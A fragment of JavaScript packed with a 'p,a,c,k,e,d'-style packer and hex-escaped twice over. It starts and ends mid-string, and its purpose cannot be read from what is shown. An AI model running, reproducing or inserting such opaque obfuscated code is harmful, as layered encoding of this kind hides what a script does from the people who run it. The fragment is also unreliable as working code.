x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4a\x20\x31\x62\x3d\x5b\x22\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x31\x46\x5c\x5c\x31\x41\x5c\x5c\x42\x5c\x5c\x31\x49\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x31\x48\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x61\x5c\